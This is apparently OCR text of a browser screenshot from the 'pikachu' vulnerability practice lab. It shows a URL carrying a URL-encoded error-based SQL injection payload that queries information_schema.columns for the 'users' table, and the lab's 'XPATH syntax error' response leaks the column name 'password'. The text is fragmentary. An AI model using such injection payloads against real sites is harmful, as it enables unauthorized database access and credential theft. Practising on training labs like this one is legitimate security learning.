 不安全 %2C%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27limit+2%2C1%29%29%2C0%29%23&submit=搜索
WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Freer 免费 VPN 下载 | 光... Dirmap
洞练习平台 pika~pika~
XPATH syntax error: '~password'